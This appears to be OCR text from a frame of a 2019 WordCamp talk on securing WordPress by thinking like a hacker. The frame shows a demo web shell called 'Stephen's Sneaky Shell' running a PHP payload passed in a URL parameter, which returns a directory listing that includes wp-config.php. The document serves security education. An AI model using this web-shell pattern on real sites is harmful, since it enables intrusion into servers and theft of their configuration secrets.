 WordPress › Setup Configu
view-source:https://hackwp.
https://hackwp.valorin.dev/
https://hackwp.valorin.dev/
hackwp.valorin.dev/newsite/wp-hello.php?hack=print_r%28scandir%28%27..%27%29%29
Incognito
Stephen's Sneaky Shell
print_r(scandir('..'))
Submit
Array
(
[0] => .
[1] => ..
[2] => index.php
[3] => license.txt
[4] => newsite
[5] => readme.html
[6] => wp-activate.php
[7] => wp-admin
[8] => wp-blog-header.php
[9] => wp-comments-post.php
[10] => wp-config-sample.php
[11] => wp-config.php
[12] => wp-content
[13] => wp-cron.php
[14] => wp-includes
[15] => wp-links-opml.php
[16] => wp-load.php
[17] => wp-login.php
[18] => wp-mail.php
[19] => wp-settings.php
[20] => wp-signup.php
[21] => wp-trackback.php
[22] => xmlrpc.php
)
BY STEPHEN REES-CARTER
Think Like a Hacker
and Secure
WordPress in 30
minutes, live on
stage
WCBNE 2019